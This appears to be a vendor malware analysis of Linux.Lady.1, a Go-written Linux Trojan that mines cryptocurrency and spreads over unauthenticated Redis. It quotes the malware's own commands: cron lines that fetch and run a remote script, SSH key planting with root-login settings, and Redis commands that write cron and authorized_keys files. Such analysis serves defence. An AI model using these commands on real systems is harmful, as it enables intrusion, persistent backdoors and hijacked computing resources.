SHA1:
- d9a74531d24c76f3db95baed9ebf766a2bc0300d
A Trojan for Linux written in Go programming language. This malware possesses the ability to
- Collect information about an infected computer and transfer it to the command and control server.
- Download and launch a cryptocurrency mining utility.
- Attack other computers of the network in order to install its own copy on them.
Once launched, the Trojan checks the system for keys and terminates itself if they are missing:
- Version—display the Trojan’s version and terminate the session
- Install—install the Trojan
- D—launch main payload of the Trojan.
If launched with the Install key, the malware verifies the name of the executed file is /usr/sbin/ntp. If not, the Trojan replicates itself into this directory and creates the /etc/systemd/system/ntp.service file that looks as follows:
[Unit]
Description=NTP daemon
ConditionFileIsExecutable=/usr/sbin/ntp
[Service]
StartLimitInterval=5
StartLimitBurst=10
ExecStart=/usr/sbin/ntp "-D"
Restart=always
RestartSec=120
[Install]
WantedBy=multi-user.target
Then the Trojan runs its copy with the D key and creates 4 streams, each of which is appended with a channel. Thus, the streams receive the following structures:
"chan []st.IPRule"
"chan st.Minerd"
"chan st.Update"
"chan []st.Attack"
After that, the malicious program goes to sleep mode for 15–45 seconds and then sends the following information to the command and control server:
- Trojan’s version
- Number of CPUs on the infected machine
- Host’s name
- Number of running processes
- Name of the operating system
- Family of the operating system
- Host’s uptime
The Trojan receives a configuration file containing information necessary for the Trojan’s operation. Then it downloads and launches a cryptocurrency mining program. The malware determines an external IP address of the infected computer using special websites specified in the configuration file. The Trojan then calculates the mask of the subnet External_ip\8 (mask is 255.0.0.0) and tries to connect to the remote hosts via port 6379 (redis) without entering a password. If the connection is established, Linux.Lady.1 opens the URL specified in the configuration file, downloads a script detected as Linux.DownLoader.196, and adds it to the cron scheduler of the infected computer:
export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin
echo "*/10 * * * * curl -fsSL http://r.*****ring.com/pm.sh?0706 | sh" > /var/spool/cron/root
mkdir -p /var/spool/cron/crontabs
echo "*/10 * * * * curl -fsSL http://r. *****ring.com/pm.sh?0706 | sh" > /var/spool/cron/crontabs/root
if [ ! -f "/root/.ssh/KHK75NEOiq" ]; then
mkdir -p ~/.ssh
rm -f ~/.ssh/authorized_keys*
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzwg/9uDOWKwwr1zHxb3mtN++94RNITshREwOc9hZfS/F/yW8KgHYTKvIAk/Ag1xBkBCbdHXWb/TdRzmzf6P+d+OhV4u9nyOYpLJ53mzb1JpQVj+wZ7yEOWW/QPJEoXLKn40y5hflu/XRe4dybhQV8q/z/sDCVHT5FIFN+tKez3txL6NQHTz405PD3GLWFsJ1A/Kv9RojF6wL4l3WCRDXu+dm8gSpjTuuXXU74iSeYjc4b0H1BWdQbBXmVqZlXzzr6K9AZpOM+ULHzdzqrA3SX1y993qHNytbEgN+9IZCWlHOnlEPxBro4mXQkTVdQkWo0L4aR7xBlAdY7vRnrvFav root" > ~/.ssh/KHK75NEOiq
echo "PermitRootLogin yes" >> /etc/ssh/sshd_config
echo "RSAAuthentication yes" >> /etc/ssh/sshd_config
echo "PubkeyAuthentication yes" >> /etc/ssh/sshd_config
echo "AuthorizedKeysFile .ssh/KHK75NEOiq" >> /etc/ssh/sshd_config
/etc/init.d/sshd restart
fi
if [ ! -f "/etc/init.d/ntp" ]; then
if [ ! -f "/etc/systemd/system/ntp.service" ]; then
mkdir -p /opt
curl -fsSL http://r. ****ring.com/v51/lady_`uname -m` -o /opt/KHK75NEOiq33 && chmod +x /opt/KHK75NEOiq33 && /opt/KHK75NEOiq33 -Install
fi
fi
/etc/init.d/ntp start
ps auxf|grep -v grep|grep "/usr/bin/cron"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "/opt/cron"|awk '{print $2}'|xargs kill -9
Once the connection is established, the Trojan executes the following commands:
config set stop-writes-on-bgsave-error no
config set rdbcompression no
config set dir /var/spool/cron
config set dbfilename root
set 1 ("\n\n*/1 * * * * curl -L %s | sh\n\n") % (ShellUrl из конфига)
save
config set dir /root/.ssh
config set dbfilename authorized_keys
set 1 ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEA4TjWxZeA8JlaBwfvgtjvDT0bm9d4JGbzz1KIIGyvSKxd7bqYLwXfxr0Q+tZxF5nHXldH2pRNacD7Gm8XX4aZCUYlL5Ev0goYmOTgXOQNkgyVQKPE6KGV5BZpNoB2sbIkuweLbbdZaOcncnFvAEh7dVUQ5lh2QLz/IuRzakrzaJeTPiaD3BAyXhjcVwDFn1Lb84uiqc7nW6gw2bIaSMOrNTfZH/xftGdI'UpJoQK06jmFrTlpWaL5joAooc2Evan6XnqkO4g5In7tjhX8pBtCBGk78SKCJmkEjK'+xbN+7oZhuaeB/ubPm3xDahi+w1xHGZIt/N7z268Fz3rQAhBUZ+eQ==
save
del 1
set dir /tmp
set dbfilename dump.rdb
config set rdbcompression yes
The Trojan adds a key for connection via SSH to the authorized_keys list. Then it tries to connect to the remote server over SSH and, if successful, executes the following command:
(curl -fsSL %s?ssh | sh) % (ShellUrl)

The Trojan’s architecture consists of various libraries published on GitHub, a popular collaborative application development service.